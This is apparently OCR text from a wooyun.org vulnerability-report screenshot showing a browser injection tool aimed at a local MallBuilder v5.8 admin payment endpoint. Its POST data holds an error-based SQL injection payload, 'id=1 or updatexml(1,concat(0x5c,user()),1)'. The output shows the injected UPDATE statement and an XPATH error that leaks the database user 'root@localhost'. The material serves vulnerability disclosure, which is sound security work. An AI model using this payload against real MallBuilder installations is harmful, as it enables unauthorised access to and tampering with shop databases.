 127.0.0.1/mallbuilderv5.8/?m=payment&s=admin/bank_account_mod
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/mallbuilderv5.8/?m=payment&s=admin/bank_account_mod
Split URL
Execute
Enable Post data Enable Referrer
Post data action=a&result=1&id=1 or updatexml(1,concat(0x5c,user()),1)
update mallbuilder_payment_banks set active=1, check_time='1434129959', censor='' where id=1 or updatexml(1,concat(0x5c,user()),1)XPATH
syntax error: '\root@localhost'
www.wooyun.org